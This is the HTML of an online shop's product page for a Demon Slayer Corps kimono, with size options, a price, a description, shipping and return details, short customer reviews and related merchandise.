                <li data-wvstooltip="2XS" class="variable-item button-variable-item button-variable-item-2xs " title="2XS" data-value="2xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">2XS</span></li><li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">4XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69713d1d68982">Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 quantity</label>
	<input
		type="number"
				id="quantity_69713d1d68982"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="28429" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>45.00</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><meta charset="utf-8"></p>
<p class="girltextSmall" data-mce-fragment="1"><strong data-mce-fragment="1">Description:</strong></p>
<div class="c-message_kit__blocks c-message_kit__blocks--rich_text">
<div class="c-message__message_blocks c-message__message_blocks--rich_text">
<div data-qa="block-kit-renderer" class="p-block_kit_renderer">
<div class="p-block_kit_renderer__block_wrapper p-block_kit_renderer__block_wrapper--first">
<div dir="auto" class="p-rich_text_block">
<ul data-indent="0" class="p-rich_text_list p-rich_text_list__bullet" data-stringify-type="unordered-list">
<li data-stringify-indent="0">The material is light-weight however beautiful, smooth, breathable and the colours are vibrant</li>
<li data-stringify-indent="0">Predominant materials: polyester</li>
<li data-stringify-indent="0">Japanese kimono model design</li>
<li data-stringify-indent="0">Trendy and will be worn to the seashore, get together or as informal clothes.</li>
<li data-stringify-indent="0">Hand wash and cling dry.</li>
</ul>
<p> <img2 src="https://animekimono.com/wp-content/uploads/2021/07/Kimono-size_chart_600x600.jpg?v=1618823018" alt="" data-mce-fragment="1" data-mce-src="https://animekimono.com/wp-content/uploads/2021/07/Kimono-size_chart_600x600.jpg?v=1618823018"></p>
<p><strong>DELIVERY &#038; RETURNS</strong></p>
<div aria-hidden="false" role="tabpanel" aria-labelledby="ui-id-3" id="ui-id-4" class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active">
<ul>
<li>
<strong>Anticipated Supply:</strong><span> </span>Manufacturing time is 7-10 days. Estimated supply time:<span> </span><span><strong><a abchref="/pages/shipping" target="_blank" rel="noopener">Shipping Times</a></strong></span>
</li>
<li>
<strong>Return Eligibility:</strong><span> </span>Please ship again in authentic packaging, undamaged. Contact our assist workers<span>  </span><a abchref="/pages/talk-to-us" target="_blank" rel="noopener"><span><strong>HERE</strong></span><span> </span></a>and they&#8217;re going to help you accordingly.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-3467">

	<div id="comment-3467" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aadarsh </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-04-17T14:00:00+07:00">April 17, 2020</time>
	</p>

	<div class="description"><p>Perfect! High quality, well made, feels great, well packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-3468">

	<div id="comment-3468" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tyler </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-10-18T13:00:00+07:00">October 18, 2020</time>
	</p>

	<div class="description"><p>Very well worth the money.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-3069">

	<div id="comment-3069" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jackson </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-07T14:00:00+07:00">December 7, 2020</time>
	</p>

	<div class="description"><p>I’m so I’m love with this stuff! The quality is amazing, the material is amaz &#038; not cheap!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-16280">

	<div id="comment-16280" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aiden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-22T08:00:00+07:00">September 22, 2025</time>
	</p>

	<div class="description"><p>Perfect! High quality, well made, feels great, well packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://demonslayermerchandise.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='28429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_528775</span></span>

	
	<span class="posted_in">Category: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" rel="tag">Demon Slayer Kimono</a></span>
	<span class="tagged_as">Tags: <a href="https://demonslayermerchandise.shop/themes/anime/" rel="tag">"Anime"</a>, <a href="https://demonslayermerchandise.shop/themes/inosuke/" rel="tag">"Inosuke"</a>, <a href="https://demonslayermerchandise.shop/themes/nezuko/" rel="tag">"Nezuko"</a>, <a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" rel="tag">"Tanjiro Kamado"</a>, <a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" rel="tag">Demon Slayer Corps</a>, <a href="https://demonslayermerchandise.shop/themes/demon-slayer-summer/" rel="tag">demon slayer summer</a>, <a href="https://demonslayermerchandise.shop/themes/kimono/" rel="tag">KIMONO</a>, <a href="https://demonslayermerchandise.shop/themes/tomioka-giyu/" rel="tag">Tomioka giyu</a>, <a href="https://demonslayermerchandise.shop/themes/water-breathing/" rel="tag">water breathing</a>, <a href="https://demonslayermerchandise.shop/themes/water-hashira/" rel="tag">water hashira</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-14336 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-ugly-sweaters-141025 product_cat-nezuko-kamado-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-nezuko product_tag-ugly has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-nezuko-kamado-ugly-christmas-sweater-anime-custom-clothes-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Nezuko Kamado Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-kamado-ugly-christmas-sweater-demon-slayer-anime-custom-clothes-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-nezuko-kamado-ugly-christmas-sweater-anime-custom-clothes-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Nezuko Kamado Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Nezuko Kamado Ugly Christmas Sweater</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></span>
</div></li>

			
					<li class="product type-product post-20436 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-jackets-141025 product_cat-nezuko-kamado-merch-141025 product_cat-tanjiro-kamado-merch-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-kimetsu-no-yaiba product_tag-nezuko product_tag-tanjiro-kamado product_tag-zenitsu product_tag-catalog product_tag-demon-slayer-kimetsu-no-yaiba product_tag-fansmade11 product_tag-rr_track_jacket has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-bomber-jacket/" title="Demon Slayer Shop &#8211; Kimetsu no Yaiba Bomber Jacket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Bomber Jacket Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-300x300.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-150x150.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-600x600.png 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-1024x1024.png 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751-768x768.png 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-bomber-jacket-202751.png 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-bomber-jacket/" aria-label="Demon Slayer Shop &#8211; Kimetsu no Yaiba Bomber Jacket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Kimetsu no Yaiba Bomber Jacket</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.90</bdi></span></span>
</div></li>

			
					<li class="product type-product post-14050 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shoes-141025 product_cat-nezuko-kamado-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-nezuko product_tag-jordan-shoes product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/pink-high-jordan-nezuko/" title="Demon Slayer Shoes &#8211; Pink High Nezuko" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/nezuko-shoes-boots-skill-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/pink-high-jordan-nezuko/" aria-label="Demon Slayer Shoes &#8211; Pink High Nezuko" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shoes &#8211; Pink High Nezuko</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
					<li class="product type-product post-20260 status-publish last instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shirts-141025 product_cat-nezuko-kamado-merch-141025 product_cat-tanjiro-kamado-merch-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-kimetsu-no-yaiba product_tag-nezuko product_tag-t-shirt product_tag-tanjiro-kamado product_tag-zenitsu product_tag-catalog product_tag-demon-slayer-kimetsu-no-yaiba product_tag-rr_track_tshirt has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-unisex-t-shirt/" title="Demon Slayer Shop &#8211; Kimetsu no Yaiba Unisex T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-unisex-t-shirt-793745-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Unisex T-Shirt Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-unisex-t-shirt-793745-300x300.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-unisex-t-shirt-793745-150x150.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-unisex-t-shirt-793745-600x600.png 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-unisex-t-shirt-793745.png 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-unisex-t-shirt/" aria-label="Demon Slayer Shop &#8211; Kimetsu no Yaiba Unisex T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Kimetsu no Yaiba Unisex T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.25</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
